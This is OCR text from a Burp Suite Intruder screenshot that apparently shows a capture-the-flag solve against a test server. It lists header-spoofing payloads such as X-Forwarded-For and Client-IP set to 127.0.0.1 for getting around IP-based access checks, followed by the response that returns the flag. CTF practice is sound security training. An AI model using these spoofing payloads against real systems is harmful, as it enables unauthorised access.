 3. Intruder attack of http://66.228.53.87:8989 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 182
1 X-Originating-IP: 127.0.0.1 200 182
2 X-Forwarded-For: 127.0.0.1 200 182
3 X-Forwarded: 127.0.0.1 200 182
4 Forwarded-For: 127.0.0.1 200 185
5 X-Remote-IP: 127.0.0.1 200 182
6 X-Remote-Addr: 127.0.0.1 200 182
7 X-ProxyUser-Ip: 127.0.0.1 200 182
8 X-Original-URL: 127.0.0.1 200 182
9 Client-IP: 127.0.0.1 200 182
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 39
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Sat, 20 Jan 2024 16:48:24 GMT
6
7 {
8 "result":"KCTF{kud05w3lld0n3!}"
9 }
10
? Search... 0 highlights
Finished